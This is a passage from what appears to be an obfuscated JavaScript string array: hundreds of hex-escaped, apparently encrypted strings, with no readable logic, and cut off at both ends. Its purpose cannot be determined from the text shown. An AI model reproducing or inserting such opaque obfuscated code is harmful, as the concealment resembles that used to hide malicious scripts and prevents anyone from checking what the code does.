1\x6b\x2f\x43\x6b\x38\x4b\x34\x77\x70\x52\x4e\x77\x35\x38\x6f\x43\x55\x78\x70\x77\x34\x41\x77\x55\x4d\x4b\x4a\x77\x70\x41\x66\x77\x6f\x44\x43\x6b\x4d\x4b\x59\x4f\x38\x4b\x74\x62\x4d\x4b\x55\x77\x34\x6a\x43\x6d\x33\x66\x44\x76\x73\x4b\x67\x61\x63\x4f\x6d\x77\x35\x73\x37\x59\x6e\x64\x32\x47\x73\x4b\x51\x77\x6f\x51\x4d\x55\x63\x4f\x6f\x47\x6d\x45\x7a\x77\x36\x54\x44\x74\x38\x4f\x61\x53\x45\x77\x3d','\x56\x4d\x4f\x77\x77\x35\x6a\x44\x76\x56\x51\x3d','\x77\x36\x45\x2f\x77\x37\x58\x43\x6a\x77\x3d\x3d','\x54\x46\x70\x53\x77\x72\x74\x6e','\x44\x48\x63\x64\x62\x77\x3d\x3d','\x77\x71\x4a\x4e\x77\x34\x30\x4d','\x77\x36\x45\x43\x77\x37\x4d\x76\x77\x37\x67\x3d','\x77\x35\x44\x43\x69\x44\x38\x3d','\x52\x6d\x33\x44\x68\x43\x49\x75','\x47\x73\x4f\x62\x77\x35\x39\x72\x44\x41\x3d\x3d','\x65\x63\x4b\x63\x77\x35\x4c\x44\x74\x44\x30\x3d','\x64\x4d\x4b\x58\x77\x6f\x31\x6c\x49\x67\x3d\x3d','\x65\x30\x33\x44\x6a\x57\x73\x30','\x4c\x38\x4f\x7a\x77\x37\x54\x43\x6b\x4d\x4b\x74','\x77\x71\x37\x44\x73\x73\x4b\x2b\x77\x34\x58\x44\x69\x41\x3d\x3d','\x46\x68\x62\x44\x71\x31\x54\x43\x75\x41\x3d\x3d','\x77\x6f\x30\x72\x77\x37\x31\x68\x45\x67\x3d\x3d','\x77\x36\x50\x43\x6e\x48\x58\x43\x76\x63\x4f\x38\x44\x38\x4b\x39\x77\x72\x59\x3d','\x77\x70\x63\x55\x77\x35\x51\x51\x56\x67\x3d\x3d','\x4a\x73\x4f\x61\x59\x41\x3d\x3d','\x4c\x63\x4b\x64\x55\x48\x73\x3d','\x77\x71\x51\x77\x77\x34\x55\x7a\x77\x70\x73\x67\x77\x6f\x31\x69\x77\x34\x51\x3d','\x77\x36\x59\x50\x77\x35\x34\x43\x77\x36\x77\x3d','\x77\x37\x48\x43\x6e\x38\x4f\x48\x4b\x7a\x6b\x3d','\x4c\x38\x4f\x4d\x77\x36\x66\x43\x70\x77\x3d\x3d','\x77\x71\x39\x4b\x77\x34\x48\x44\x6e\x73\x4b\x41','\x77\x71\x4d\x54\x77\x35\x64\x4f\x4b\x41\x3d\x3d','\x4a\x43\x7a\x43\x72\x56\x6e\x44\x75\x41\x3d\x3d','\x77\x6f\x6a\x43\x6f\x63\x4f\x4b\x49\x55\x62\x43\x6d\x38\x4f\x33\x77\x70\x37\x44\x6e\x7a\x37\x43\x6c\x6c\x39\x65\x77\x71\x6a\x43\x71\x77\x3d\x3d','\x77\x37\x5a\x75\x77\x72\x72\x43\x71\x38\x4f\x71','\x45\x63\x4b\x37\x64\x46\x77\x32','\x77\x72\x62\x44\x72\x45\x37\x44\x6b\x4d\x4b\x67\x44\x67\x3d\x3d','\x65\x38\x4b\x64\x77\x35\x50\x44\x6f\x53\x63\x3d','\x63\x73\x4f\x70\x77\x34\x72\x44\x6a\x67\x3d\x3d','\x58\x4d\x4f\x4b\x41\x32\x76\x44\x75\x77\x3d\x3d','\x5a\x4d\x4f\x4d\x77\x70\x76\x44\x6a\x42\x77\x3d','\x77\x34\x39\x30\x77\x6f\x6a\x43\x69\x4d\x4f\x63','\x4f\x73\x4f\x49\x77\x37\x38\x3d','\x77\x71\x48\x44\x74\x4d\x4b\x69\x77\x36\x7a\x44\x71\x51\x3d\x3d','\x77\x71\x51\x65\x77\x37\x51\x48\x77\x37\x45\x3d','\x77\x35\x50\x43\x69\x43\x58\x44\x6c\x41\x3d\x3d','\x66\x4d\x4b\x4b\x77\x72\x6c\x68\x77\x70\x49\x3d','\x66\x63\x4f\x38\x77\x71\x72\x44\x68\x52\x4d\x3d','\x77\x71\x72\x44\x70\x38\x4b\x6b\x77\x37\x44\x44\x6c\x51\x3d\x3d','\x47\x63\x4f\x74\x58\x4d\x4b\x71\x49\x77\x3d\x3d','\x77\x35\x33\x43\x6c\x4d\x4f\x68\x45\x43\x55\x3d','\x77\x72\x6a\x44\x76\x46\x6c\x52\x4f\x41\x3d\x3d','\x64\x32\x66\x44\x6e\x77\x3d\x3d','\x77\x70\x77\x6b\x77\x34\x56\x55','\x41\x69\x39\x79\x77\x72\x67\x6f','\x53\x57\x4c\x44\x71\x47\x4d\x56','\x77\x71\x44\x44\x75\x56\x50\x44\x6d\x4d\x4b\x62','\x77\x6f\x33\x44\x67\x56\x52\x65\x4a\x51\x3d\x3d','\x77\x35\x6e\x43\x74\x38\x4f\x4d\x66\x4d\x4b\x61','\x77\x35\x73\x55\x77\x34\x45\x69\x77\x36\x51\x3d','\x41\x73\x4b\x65\x41\x41\x62\x43\x72\x67\x3d\x3d','\x50\x38\x4f\x4b\x77\x37\x44\x43\x75\x73\x4b\x77\x63\x51\x3d\x3d','\x4c\x31\x7a\x44\x69\x6e\x31\x57\x48\x4d\x4f\x74\x77\x71\x30\x51\x46\x63\x4f\x36\x77\x34\x4a\x4a\x4b\x63\x4f\x66','\x77\x6f\x6a\x44\x74\x47\x4a\x34\x4f\x6c\x4e\x64\x42\x38\x4f\x59\x4c\x51\x3d\x3d','\x77\x35\x73\x56\x77\x36\x63\x43\x77\x34\x6f\x3d','\x77\x6f\x7a\x44\x76\x47\x31\x2f','\x77\x37\x58\x44\x76\x6b\x70\x37','\x45\x73\x4f\x77\x77\x34\x4e\x32\x4d\x51\x3d\x3d','\x77\x34\x6a\x43\x76\x38\x4f\x69\x50\x52\x73\x3d','\x42\x73\x4b\x37\x4b\x77\x44\x43\x6a\x41\x3d\x3d','\x77\x72\x2f\x43\x6f\x44\x51\x64\x77\x6f\x38\x3d','\x77\x37\x4c\x44\x76\x6c\x64\x5a\x77\x35\x45\x3d','\x56\x38\x4b\x6c\x4d\x51\x46\x50','\x77\x72\x73\x53\x77\x37\x63\x38\x52\x51\x3d\x3d','\x4f\x38\x4b\x78\x77\x35\x50\x44\x6c\x77\x3d\x3d','\x77\x6f\x63\x51\x77\x35\x34\x68\x77\x35\x67\x3d','\x77\x72\x6b\x6c\x77\x37\x6f\x42\x54\x51\x3d\x3d','\x77\x71\x66\x44\x6c\x56\x4c\x43\x75\x38\x4f\x37','\x77\x37\x48\x44\x75\x6c\x4e\x52\x77\x36\x41\x3d','\x49\x38\x4b\x30\x5a\x31\x51\x41','\x77\x34\x76\x43\x68\x54\x6a\x44\x67\x63\x4f\x70','\x54\x43\x7a\x44\x6c\x48\x34\x3d','\x77\x71\x37\x44\x72\x46\x6a\x44\x67\x77\x3d\x3d','\x59\x57\x62\x44\x67\x73\x4f\x4d\x77\x72\x38\x3d','\x61\x63\x4b\x69\x77\x35\x7a\x44\x6c\x44\x41\x3d','\x59\x63\x4f\x38\x47\x45\x48\x44\x75\x41\x3d\x3d','\x77\x72\x66\x44\x70\x6b\x54\x44\x6b\x67\x3d\x3d','\x77\x72\x54\x44\x71\x46\x62\x44\x6c\x63\x4b\x31\x46\x41\x3d\x3d','\x65\x63\x4b\x74\x61\x38\x4f\x48','\x58\x68\x4e\x43\x77\x72\x4e\x30\x42\x48\x56\x52\x47\x4d\x4b\x2f\x77\x36\x66\x44\x6d\x7a\x58\x43\x68\x38\x4f\x77\x77\x71\x49\x3d','\x77\x70\x77\x65\x77\x36\x4d\x42\x77\x6f\x49\x48\x77\x34\x6f\x63\x77\x35\x31\x67\x77\x72\x4e\x63\x46\x77\x30\x36\x77\x6f\x45\x3d','\x51\x6a\x4c\x44\x74\x48\x33\x44\x6e\x58\x48\x43\x6a\x4d\x4b\x68\x65\x30\x31\x72\x77\x70\x56\x6d\x77\x36\x7a\x43\x6e\x4d\x4b\x5a','\x77\x34\x54\x44\x73\x32\x52\x33\x63\x46\x46\x64\x41\x73\x4f\x46\x5a\x4d\x4f\x59\x43\x4d\x4f\x7a\x49\x41\x3d\x3d','\x77\x70\x77\x65\x77\x36\x4d\x42\x77\x6f\x49\x5a\x77\x34\x51\x61\x77\x35\x31\x67\x77\x71\x4e\x4e\x47\x68\x45\x3d','\x77\x34\x58\x43\x76\x63\x4f\x2b\x54\x73\x4b\x36\x77\x72\x49\x3d','\x59\x4d\x4f\x2b\x77\x34\x7a\x44\x6b\x30\x6e\x44\x6f\x41\x3d\x3d','\x77\x70\x46\x43\x77\x37\x76\x44\x6f\x73\x4b\x77','\x77\x72\x58\x43\x67\x43\x77\x46\x77\x71\x67\x3d','\x57\x63\x4b\x79\x4b\x4d\x4f\x71\x56\x67\x63\x3d','\x53\x79\x72\x44\x69\x58\x77\x41\x55\x41\x3d\x3d','\x77\x72\x63\x6e\x77\x35\x41\x71\x66\x67\x3d\x3d','\x59\x4d\x4f\x65\x77\x37\x62\x43\x73\x63\x4f\x35\x5a\x4d\x4f\x4a\x57\x55\x37\x43\x67\x73\x4f\x55\x47\x7a\x64\x49\x63\x43\x45\x3d','\x4c\x38\x4f\x45\x77\x6f\x46\x78\x45\x67\x3d\x3d','\x64\x58\x7a\x44\x6f\x33\x49\x4c','\x64\x73\x4b\x32\x77\x34\x50\x44\x6b\x79\x58\x43\x6c\x67\x3d\x3d','\x77\x70\x54\x44\x75\x31\x72\x43\x72\x38\x4f\x35\x77\x35\x49\x3d','\x57\x63\x4b\x6e\x59\x63\x4b\x46\x59\x77\x3d\x3d','\x42\x4d\x4b\x38\x46\x41\x2f\x43\x68\x73\x4b\x67','\x77\x6f\x6f\x64\x77\x37\x45\x7a\x77\x6f\x41\x75','\x55\x42\x4c\x43\x6f\x46\x50\x43\x68\x38\x4f\x38\x66\x4d\x4f\x44\x5a\x4d\x4b\x67\x4c\x4d\x4f\x55\x48\x73\x4b\x77','\x54\x48\x70\x75\x77\x70\x33\x43\x6f\x67\x3d\x3d','\x41\x6a\x58\x44\x70\x33\x76\x43\x6b\x58\x4d\x3d','\x77\x34\x6e\x43\x73\x73\x4f\x62\x4d\x51\x54\x43\x6c\x67\x3d\x3d','\x66\x63\x4f\x42\x48\x6d\x44\x44\x6e\x41\x3d\x3d','\x43\x6a\x48\x44\x74\x54\x54\x43\x67\x32\x6e\x43\x6a\x4d\x4b\x6d','\x54\x44\x4c\x44\x74\x48\x33\x44\x6e\x57\x33\x43\x69\x73\x4b\x2f\x62\x55\x31\x74\x77\x70\x39\x31\x77\x71\x50\x43\x69\x4d\x4b\x59\x56\x45\x50\x43\x70\x7a\x41\x79\x77\x35\x39\x4d\x63\x52\x4a\x33\x46\x4d\x4f\x61','\x55\x73\x4b\x34\x47\x46\x52\x50\x77\x6f\x63\x45\x77\x37\x6e\x44\x76\x73\x4b\x68\x77\x34\x34\x54\x77\x34\x51\x3d','\x77\x70\x48\x43\x72\x38\x4f\x47\x49\x51\x2f\x43\x6e\x63\x4f\x32','\x77\x6f\x58\x43\x75\x73\x4f\x74\x53\x4d\x4f\x32\x77\x72\x41\x58\x77\x70\x70\x73\x48\x38\x4b\x76\x77\x34\x4e\x53\x53\x41\x3d\x3d','\x48\x4d\x4b\x56\x58\x47\x34\x42','\x42\x73\x4f\x46\x63\x73\x4b\x5a\x42\x41\x3d\x3d','\x46\x63\x4f\x70\x77\x37\x68\x62\x4d\x41\x3d\x3d','\x55\x73\x4b\x52\x64\x38\x4f\x66\x41\x51\x3d\x3d','\x56\x38\x4b\x54\x51\x63\x4f\x6d\x42\x51\x3d\x3d','\x77\x70\x6e\x44\x6d\x6b\x42\x39\x46\x77\x3d\x3d','\x41\x68\x42\x4b\x77\x72\x67\x76\x44\x31\x64\x4c\x43\x73\x4f\x68\x77\x37\x6f\x3d','\x4b\x6d\x6a\x43\x67\x63\x4f\x47\x4c\x51\x3d\x3d','\x77\x72\x56\x74\x77\x37\x38\x36\x77\x37\x77\x3d','\x59\x6c\x48\x44\x71\x38\x4f\x51\x77\x70\x63\x3d','\x77\x6f\x76\x44\x76\x63\x4b\x31\x77\x36\x44\x44\x75\x41\x3d\x3d','\x66\x73\x4b\x5a\x53\x4d\x4b\x68','\x50\x56\x6e\x43\x6b\x4d\x4f\x49\x4a\x63\x4b\x43','\x77\x37\x58\x44\x73\x6b\x42\x63\x77\x35\x56\x75','\x77\x71\x6c\x69\x77\x37\x33\x44\x6c\x73\x4b\x65\x77\x36\x49\x3d','\x65\x63\x4b\x64\x77\x6f\x35\x76\x43\x51\x3d\x3d','\x5a\x58\x37\x44\x6e\x63\x4f\x63','\x56\x63\x4b\x78\x55\x38\x4f\x4c\x41\x77\x3d\x3d','\x4a\x77\x62\x44\x68\x6c\x44\x43\x75\x77\x3d\x3d','\x46\x32\x44\x43\x6b\x38\x4f\x79\x4e\x51\x3d\x3d','\x57\x63\x4f\x77\x42\x45\x62\x44\x72\x51\x3d\x3d','\x77\x70\x6a\x44\x6f\x45\x76\x43\x69\x73\x4f\x55','\x52\x6c\x76\x44\x6c\x6a\x6b\x58','\x77\x72\x6c\x31\x77\x37\x6a\x44\x67\x67\x3d\x3d','\x77\x71\x55\x77\x77\x34\x74\x45\x49\x77\x3d\x3d','\x77\x72\x4e\x78\x77\x36\x4c\x44\x6b\x38\x4b\x51\x77\x37\x34\x3d','\x4f\x73\x4f\x4b\x77\x37\x72\x43\x73\x73\x4b\x37\x65\x67\x3d\x3d','\x59\x57\x58\x44\x6d\x41\x38\x57\x77\x37\x63\x3d','\x55\x73\x4f\x45\x77\x37\x58\x44\x70\x6c\x4d\x3d','\x49\x6e\x33\x43\x71\x4d\x4f\x49\x49\x51\x3d\x3d','\x5a\x58\x4c\x44\x6c\x38\x4b\x56\x77\x72\x33\x43\x6c\x63\x4f\x59\x63\x51\x46\x62\x4d\x68\x67\x3d','\x4c\x38\x4f\x63\x77\x37\x66\x43\x6c\x73\x4b\x34\x64\x63\x4f\x56\x57\x67\x3d\x3d','\x77\x70\x6b\x79\x77\x35\x4a\x57\x65\x73\x4b\x49\x77\x37\x67\x44\x77\x72\x7a\x43\x72\x69\x62\x44\x75\x43\x4c\x44\x70\x38\x4f\x31','\x77\x35\x41\x55\x77\x37\x4d\x77\x77\x34\x45\x37\x77\x36\x63\x7a\x77\x36\x34\x59\x62\x42\x51\x73\x48\x41\x3d\x3d','\x77\x70\x30\x34\x77\x35\x49\x43','\x5a\x31\x2f\x44\x69\x7a\x51\x4c\x41\x4d\x4f\x30\x77\x72\x70\x59\x54\x4d\x4f\x38\x77\x35\x39\x62','\x44\x73\x4f\x2b\x4c\x32\x6e\x43\x70\x7a\x33\x44\x71\x4d\x4b\x2f\x62\x51\x66\x44\x76\x73\x4f\x47\x41\x52\x6a\x43\x72\x54\x64\x55\x77\x37\x48\x43\x74\x30\x33\x43\x69\x38\x4b\x78\x77\x6f\x4a\x4b\x54\x4d\x4b\x6d\x77\x36\x72\x44\x75\x77\x3d\x3d','\x77\x72\x7a\x44\x72\x45\x54\x43\x6d\x73\x4b\x6b\x43\x56\x33\x44\x74\x53\x6c\x37\x77\x72\x6f\x62\x4a\x67\x3d\x3d','\x4e\x56\x4a\x44\x77\x71\x37\x44\x6d\x69\x52\x73\x47\x56\x6b\x3d','\x48\x63\x4f\x72\x65\x73\x4b\x6a\x4b\x67\x3d\x3d','\x54\x63\x4f\x30\x49\x32\x37\x44\x6f\x51\x3d\x3d','\x46\x63\x4b\x53\x65\x6e\x38\x59','\x77\x70\x2f\x44\x6a\x38\x4b\x61\x77\x36\x33\x44\x6a\x41\x3d\x3d','\x77\x37\x66\x44\x74\x6c\x68\x5a\x77\x34\x42\x30','\x43\x7a\x6a\x44\x76\x6e\x76\x43\x6b\x57\x30\x3d','\x47\x68\x48\x43\x71\x55\x51\x3d','\x77\x36\x2f\x43\x74\x73\x4f\x35\x49\x68\x73\x3d','\x77\x37\x6c\x77\x77\x70\x48\x43\x6d\x63\x4f\x63\x55\x77\x3d\x3d','\x4c\x38\x4f\x63\x77\x37\x66\x43\x70\x67\x3d\x3d','\x77\x34\x6a\x44\x6e\x57\x39\x35\x77\x35\x59\x3d','\x77\x71\x49\x45\x77\x36\x49\x43\x77\x35\x41\x3d','\x77\x6f\x6f\x64\x77\x37\x45\x7a\x77\x6f\x41\x75\x77\x34\x55\x74\x77\x37\x74\x47\x63\x67\x3d\x3d','\x53\x4d\x4b\x4a\x61\x4d\x4f\x31\x4f\x51\x3d\x3d','\x65\x57\x46\x31\x77\x70\x72\x43\x6b\x51\x3d\x3d','\x41\x4d\x4f\x2b\x4c\x32\x6e\x43\x70\x79\x48\x44\x72\x73\x4b\x68\x65\x77\x66\x44\x71\x63\x4f\x42\x45\x46\x62\x43\x70\x54\x64\x63','\x77\x37\x62\x43\x6c\x33\x62\x43\x6d\x63\x4f\x38\x43\x38\x4b\x4e\x77\x71\x6c\x56\x77\x35\x72\x43\x76\x51\x3d\x3d','\x66\x4d\x4b\x64\x77\x71\x77\x73\x46\x45\x6f\x68\x77\x36\x6b\x3d','\x4b\x32\x76\x43\x6c\x73\x4f\x68\x50\x67\x3d\x3d','\x77\x35\x4d\x33\x77\x35\x4d\x52\x77\x36\x73\x3d','\x55\x53\x44\x44\x6f\x53\x58\x43\x70\x73\x4f\x70\x61\x63\x4b\x33\x77\x71\x4c\x43\x73\x33\x30\x3d','\x55\x63\x4f\x46\x77\x34\x39\x6f\x65\x54\x30\x67\x48\x53\x76\x43\x70\x63\x4b\x46\x77\x72\x59\x77\x77\x71\x42\x4c\x64\x41\x58\x44\x6c\x73\x4f\x52','\x77\x70\x41\x6f\x77\x35\x31\x42\x4e\x54\x31\x30\x4d\x63\x4b\x61\x77\x6f\x50\x44\x75\x51\x3d\x3d','\x54\x32\x76\x43\x68\x78\x55\x35','\x77\x6f\x77\x30\x77\x34\x51\x55\x63\x38\x4b\x41','\x4f\x33\x48\x44\x6c\x41\x78\x55\x77\x36\x6e\x43\x6a\x6d\x45\x69\x47\x41\x76\x43\x75\x73\x4f\x42\x77\x35\x58\x43\x6d\x44\x37\x44\x68\x63\x4b\x34\x77\x71\x49\x3d','\x64\x6e\x76\x44\x6e\x68\x73\x63\x77\x36\x6f\x3d','\x54\x57\x45\x64\x5a\x58\x30\x74\x77\x71\x66\x44\x6c\x4d\x4b\x56\x66\x38\x4b\x7a\x4c\x63\x4f\x42\x77\x6f\x68\x70\x77\x71\x38\x76\x53\x51\x34\x3d','\x4b\x4d\x4f\x77\x77\x6f\x34\x33\x45\x31\x44\x43\x70\x6a\x76\x43\x69\x38\x4b\x74\x77\x35\x41\x51\x58\x51\x3d\x3d','\x77\x37\x6a\x44\x6a\x58\x68\x44\x77\x37\x59\x3d','\x77\x34\x76\x44\x68\x6e\x6c\x4d\x77\x36\x63\x3d','\x77\x35\x6e\x43\x6f\x73\x4f\x43\x4b\x68\x33\x43\x6e\x63\x4f\x62\x77\x70\x37\x44\x6b\x57\x44\x43\x68\x67\x3d\x3d','\x49\x73\x4f\x65\x63\x73\x4b\x76\x48\x73\x4f\x4d','\x77\x37\x33\x44\x76\x31\x6c\x52\x77\x34\x59\x3d','\x77\x70\x59\x6d\x77\x35\x52\x43\x4e\x6a\x55\x3d','\x59\x38\x4b\x67\x63\x4d\x4f\x63\x42\x73\x4b\x69','\x41\x7a\x4c\x44\x74\x32\x72\x43\x6c\x58\x55\x3d','\x55\x38\x4b\x34\x43\x41\x3d\x3d','\x4b\x42\x6a\x43\x68\x48\x6a\x44\x6b\x77\x3d\x3d','\x42\x63\x4b\x37\x42\x42\x37\x43\x67\x73\x4b\x6d','\x4f\x63\x4f\x61\x63\x73\x4b\x39','\x77\x72\x6f\x68\x77\x35\x4d\x69\x54\x51\x3d\x3d','\x56\x69\x7a\x44\x74\x43\x33\x43\x70\x73\x4f\x67\x5a\x73\x4b\x2b\x77\x71\x58\x43\x74\x41\x3d\x3d','\x77\x72\x4c\x43\x74\x79\x38\x4f\x77\x72\x67\x3d','\x77\x37\x58\x43\x6b\x58\x58\x43\x69\x73\x4f\x34','\x5a\x38\x4b\x71\x5a\x73\x4f\x48\x41\x67\x3d\x3d','\x77\x36\x31\x2f\x77\x6f\x7a\x43\x6c\x4d\x4f\x52\x55\x7a\x54\x43\x6c\x38\x4f\x48\x77\x71\x77\x3d','\x52\x73\x4f\x42\x77\x6f\x7a\x44\x6a\x52\x35\x50','\x77\x35\x45\x78\x77\x35\x4d\x66\x4d\x73\x4b\x43\x77\x37\x34\x51\x77\x36\x4c\x44\x6f\x53\x44\x44\x6f\x69\x62\x44\x76\x63\x4f\x73','\x45\x53\x50\x44\x69\x33\x39\x42\x57\x38\x4f\x39\x77\x71\x76\x44\x76\x43\x62\x44\x75\x73\x4f\x45\x4f\x38\x4b\x6c\x55\x73\x4f\x6d','\x41\x78\x42\x47\x77\x71\x55\x36\x41\x67\x3d\x3d','\x77\x36\x6e\x44\x73\x45\x6c\x59','\x4c\x31\x7a\x44\x69\x6e\x31\x57\x41\x63\x4f\x6c\x77\x72\x38\x47\x46\x63\x4f\x36\x77\x34\x46\x59\x4f\x38\x4f\x4f','\x77\x36\x6a\x44\x74\x6c\x64\x4d\x77\x35\x64\x30','\x4b\x73\x4b\x47\x52\x33\x7a\x43\x76\x41\x3d\x3d','\x5a\x6e\x4c\x44\x6b\x42\x6f\x61\x77\x37\x45\x3d','\x77\x35\x41\x4e\x77\x37\x49\x52\x77\x34\x41\x48','\x52\x4d\x4b\x4a\x4a\x73\x4f\x6c\x59\x51\x3d\x3d','\x50\x63\x4f\x77\x77\x6f\x74\x6f\x41\x46\x63\x3d','\x5a\x6d\x4c\x44\x6b\x77\x55\x51\x77\x36\x30\x3d','\x77\x6f\x7a\x44\x76\x45\x7a\x43\x6a\x73\x4f\x6a','\x77\x35\x41\x55\x77\x37\x4d\x77\x77\x34\x45\x6c\x77\x36\x63\x33\x77\x36\x6b\x59\x62\x78\x51\x79\x45\x67\x3d\x3d','\x77\x70\x54\x43\x71\x38\x4f\x73\x45\x51\x3d\x3d','\x77\x72\x35\x6d\x77\x35\x63\x34\x77\x36\x30\x3d','\x54\x38\x4b\x64\x77\x70\x68\x51\x44\x51\x3d\x3d','\x4d\x6b\x7a\x43\x6b\x73\x4f\x59','\x77\x70\x4d\x50\x77\x37\x45\x38\x61\x51\x3d\x3d','\x4d\x78\x42\x57\x77\x70\x67\x75','\x4a\x73\x4f\x4b\x64\x73\x4b\x6b\x47\x38\x4f\x64','\x44\x7a\x6a\x44\x75\x48\x72\x43\x6d\x77\x3d\x3d','\x4b\x63\x4f\x59\x77\x34\x4d\x3d','\x77\x36\x62\x43\x6b\x4d\x4f\x50','\x77\x71\x44\x43\x72\x42\x55\x3d','\x77\x6f\x33\x44\x75\x57\x35\x78\x50\x45\x30\x3d','\x50\x31\x66\x43\x68\x63\x4f\x4c','\x59\x38\x4b\x6d\x59\x38\x4f\x42\x43\x63\x4b\x6d','\x77\x71\x68\x54\x77\x36\x58\x44\x68\x63\x4b\x79','\x77\x71\x5a\x47\x77\x35\x67\x66','\x51\x38\x4f\x46\x77\x6f\x45\x3d','\x47\x73\x4b\x37\x47\x52\x30\x53\x77\x6f\x59\x56\x77\x37\x7a\x43\x6f\x4d\x4f\x6a\x77\x35\x41\x58\x77\x34\x66\x43\x75\x41\x3d\x3d','\x5a\x56\x76\x44\x6d\x33\x68\x57\x47\x38\x4f\x39\x77\x72\x6b\x51','\x66\x31\x56\x53\x77\x71\x76\x44\x6d\x6a\x68\x32\x46\x55\x77\x3d','\x77\x35\x51\x64\x77\x36\x4a\x49\x77\x35\x73\x4d\x77\x35\x4d\x65\x77\x6f\x4d\x71\x77\x72\x4e\x63\x45\x51\x77\x3d','\x4c\x58\x48\x44\x6c\x73\x4f\x63\x77\x37\x58\x43\x6e\x38\x4f\x65\x59\x6c\x38\x43\x4c\x67\x31\x63\x61\x4d\x4f\x32\x77\x36\x37\x43\x70\x6b\x6f\x35\x53\x6b\x62\x44\x75\x38\x4b\x44\x47\x63\x4b\x30\x4c\x73\x4f\x4f\x5a\x38\x4f\x71\x77\x70\x42\x52\x43\x67\x2f\x43\x75\x38\x4f\x43\x77\x71\x54\x44\x69\x6e\x7a\x44\x74\x38\x4f\x45\x77\x35\x66\x44\x67\x63\x4b\x36\x44\x73\x4f\x32\x77\x70\x58\x44\x6c\x32\x6f\x76','\x49\x4d\x4b\x32\x77\x6f\x6c\x71\x77\x34\x37\x44\x6b\x6e\x6a\x43\x73\x45\x34\x39\x77\x34\x42\x61\x50\x63\x4f\x2b\x4e\x38\x4b\x39\x77\x70\x38\x46\x77\x70\x64\x67\x77\x70\x63\x54\x59\x67\x6f\x41\x49\x52\x4d\x67\x41\x67\x45\x41\x77\x6f\x30\x3d','\x47\x73\x4b\x37\x47\x52\x30\x53\x77\x70\x67\x62\x77\x37\x72\x43\x6f\x4d\x4f\x6a\x77\x35\x55\x54\x77\x35\x4d\x3d','\x4f\x33\x48\x44\x6c\x41\x78\x55\x77\x36\x6e\x43\x6a\x6d\x45\x69\x47\x41\x66\x43\x74\x4d\x4f\x50','\x77\x34\x6e\x43\x73\x38\x4f\x73\x56\x51\x3d\x3d','\x63\x33\x4c\x44\x6c\x55\x55\x4a\x77\x37\x62\x43\x6b\x57\x4a\x38\x57\x68\x58\x43\x76\x73\x4f\x5a','\x77\x70\x7a\x43\x6d\x6a\x54\x44\x67\x73\x4b\x51\x42\x46\x70\x63\x4f\x53\x4e\x55\x77\x37\x54\x43\x73\x38\x4f\x41','\x56\x38\x4b\x36\x77\x35\x48\x44\x6d\x51\x30\x3d','\x62\x63\x4b\x32\x77\x70\x68\x37\x46\x51\x3d\x3d','\x55\x63\x4f\x46\x77\x34\x39\x6f\x65\x53\x4d\x75\x47\x79\x76\x43\x70\x63\x4b\x59\x77\x72\x49\x6e\x77\x72\x42\x4a\x62\x67\x6e\x43\x6a\x63\x4f\x62\x77\x72\x4c\x44\x75\x73\x4f\x46\x49\x77\x72\x44\x72\x46\x46\x6e\x77\x36\x49\x68\x47\x73\x4b\x63\x77\x72\x67\x3d','\x4d\x7a\x58\x43\x75\x54\x59\x45','\x77\x35\x50\x43\x6d\x38\x4f\x4e\x66\x73\x4b\x30','\x77\x6f\x63\x72\x77\x35\x4e\x46\x4d\x67\x3d\x3d','\x50\x73\x4b\x6b\x53\x6c\x44\x43\x6f\x51\x3d\x3d','\x44\x63\x4f\x67\x77\x35\x6a\x43\x6e\x4d\x4b\x33','\x52\x44\x76\x44\x73\x6a\x41\x3d','\x4f\x41\x52\x75\x77\x72\x73\x53','\x59\x45\x37\x44\x6d\x32\x73\x3d','\x55\x38\x4b\x79\x4b\x73\x4f\x70\x47\x68\x33\x43\x73\x73\x4b\x49\x77\x71\x51\x3d','\x57\x63\x4b\x61\x77\x71\x31\x71\x77\x71\x41\x3d','\x4f\x73\x4f\x64\x77\x36\x76\x43\x6f\x51\x3d\x3d','\x77\x35\x66\x44\x67\x55\x64\x4b\x77\x35\x38\x3d','\x4d\x38\x4f\x78\x77\x35\x74\x34\x50\x77\x3d\x3d','\x4a\x52\x37\x43\x68\x7a\x49\x6e\x77\x71\x74\x62\x44\x77\x7a\x43\x67\x38\x4f\x55','\x77\x70\x6a\x44\x67\x6d\x76\x43\x73\x63\x4f\x76','\x56\x4d\x4f\x41\x77\x6f\x6e\x44\x76\x42\x46\x47\x77\x72\x73\x68','\x61\x38\x4f\x4c\x77\x36\x6a\x44\x68\x56\x38\x3d','\x77\x36\x45\x73\x77\x36\x4d\x58\x77\x34\x51\x3d','\x62\x57\x62\x43\x6a\x68\x63\x3d','\x49\x52\x72\x43\x68\x67\x3d\x3d','\x77\x34\x33\x43\x73\x38\x4f\x72\x57\x63\x4b\x6f','\x43\x73\x4b\x6e\x52\x48\x55\x76','\x77\x37\x66\x43\x70\x68\x76\x44\x6a\x38\x4f\x2b','\x54\x53\x44\x44\x67\x33\x51\x61\x55\x4d\x4f\x66\x77\x72\x48\x44\x72\x6e\x6a\x44\x71\x77\x3d\x3d','\x77\x37\x44\x44\x6c\x57\x78\x50\x77\x34\x34\x3d','\x48\x73\x4f\x52\x77\x6f\x78\x57\x41\x67\x3d\x3d','\x64\x38\x4b\x55\x53\x4d\x4b\x33','\x4a\x30\x67\x38\x59\x42\x63\x3d','\x54\x55\x62\x44\x69\x73\x4f\x53\x77\x71\x38\x3d','\x4e\x44\x70\x6a\x77\x72\x59\x65','\x77\x6f\x4c\x44\x76\x6d\x39\x71\x4f\x77\x3d\x3d','\x61\x56\x44\x43\x6a\x38\x4f\x4f\x49\x4d\x4b\x56\x77\x36\x6f\x3d','\x4b\x42\x76\x44\x6c\x58\x6a\x43\x74\x77\x3d\x3d','\x51\x6a\x4c\x44\x74\x48\x33\x44\x6e\x57\x4c\x43\x6a\x4d\x4b\x2f\x61\x77\x56\x34\x77\x70\x77\x3d','\x66\x58\x37\x44\x6c\x51\x30\x3d','\x51\x6a\x4c\x44\x74\x48\x33\x44\x6e\x57\x2f\x43\x67\x73\x4b\x6e\x65\x30\x31\x71\x77\x70\x56\x6b\x77\x37\x48\x43\x6a\x63\x4b\x56\x48\x45\x44\x43\x72\x54\x77\x34\x77\x70\x63\x52\x62\x41\x74\x6a\x55\x63\x4f\x64\x51\x4d\x4f\x62\x4a\x73\x4f\x36\x77\x72\x72\x43\x68\x32\x37\x43\x6d\x73\x4f\x44\x59\x47\x4a\x33\x42\x4d\x4f\x63\x4a\x44\x6a\x43\x6b\x69\x66\x44\x71\x46\x55\x41','\x77\x36\x31\x30\x77\x70\x48\x43\x6a\x41\x3d\x3d','\x52\x58\x4c\x44\x74\x54\x67\x34','\x77\